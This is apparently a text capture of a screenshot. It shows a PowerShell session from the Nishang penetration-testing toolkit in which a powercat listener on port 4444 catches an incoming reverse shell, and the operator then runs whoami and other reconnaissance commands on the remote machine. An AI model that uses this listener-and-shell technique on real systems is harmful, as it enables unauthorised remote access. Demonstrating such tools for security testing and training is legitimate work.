 Windows PowerShell
PS C:\nishang\Shells>
PS C:\nishang\Shells>
PS C:\nishang\Shells> powercat -l -v -p 4444
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 4444)
VERBOSE: Connection from [192.168.254.1] port  [tcp] accepted (source port 58264)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> $env:Computername
SAMRATASHOK
PS C:\Windows\system32> whoami
samratashok\nikhil
PS C:\Windows\system32> Get-Host
Name             : ConsoleHost
Version          : 3.0
InstanceId       : e1c77a01-e7e5-414b-a3db-d2156aa2eb5d
UI               : System.Management.Automation.Internal.Host.InternalHostUserI
                   nterface
CurrentCulture   : en-IN
CurrentUICulture : en-US
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace
PS C:\Windows\system32>
Page: 1 of 1 Words: 0 English (India) 120%
18:55
11-05-2015